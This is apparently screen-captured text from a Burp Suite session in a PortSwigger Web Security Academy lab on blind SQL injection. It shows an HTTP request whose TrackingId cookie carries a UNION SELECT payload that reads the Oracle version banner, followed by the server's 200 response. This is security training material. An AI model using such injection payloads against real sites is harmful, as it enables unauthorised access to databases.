 Send
Cancel
< ▾
> ▾
Target: https://0af300df048ffd0582035bd20062006d.web-sec
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af300df048ffd0582035bd20062006d.web-security-academy.net
3 Cookie: TrackingId=GOhItKobtSlltOhv' union SELECT banner FROM v$version--; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14426
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
Inspect
Request
Request
Request
Request
Request
Respons